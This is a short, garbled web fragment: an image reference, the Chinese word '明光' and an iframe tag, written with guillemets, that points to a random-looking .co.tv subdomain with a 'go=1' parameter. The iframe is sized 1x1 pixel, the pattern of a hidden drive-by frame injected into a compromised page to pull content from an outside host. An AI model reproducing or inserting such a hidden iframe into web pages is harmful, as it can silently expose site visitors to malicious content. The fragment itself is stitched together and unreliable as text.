 明光 — «iframe src="http://f0dcau9bjq.co.tv/?go=1" width="1" height="1"»